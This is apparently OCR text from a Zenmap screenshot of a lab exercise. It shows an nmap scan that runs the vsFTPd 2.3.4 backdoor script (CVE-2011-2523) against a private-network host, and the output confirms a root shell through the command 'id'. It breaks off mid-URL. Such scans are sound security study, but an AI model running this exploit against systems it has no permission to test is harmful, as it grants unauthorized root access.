 and: nmap --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Services
Nmap Output Ports / Hosts Topology Host Details Scans
Host
nmap --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
192.168.0.10
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-07 11:13 PDT
Nmap scan report for 192.168.0.10
Host is up (0.0026s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/explo